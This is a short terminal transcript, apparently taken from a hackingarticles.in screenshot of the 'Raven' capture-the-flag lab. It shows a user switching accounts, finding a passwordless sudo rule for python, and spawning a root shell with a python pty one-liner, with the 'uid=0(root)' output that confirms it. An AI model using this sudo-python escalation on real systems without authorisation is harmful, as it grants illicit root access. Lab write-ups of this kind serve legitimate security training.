 michael@Raven:/$ su steven
Password:
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/
www.hackingarticles.in
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@Raven:/# id
uid=0(root) gid=0(root) groups=0(root)
root@Raven:/#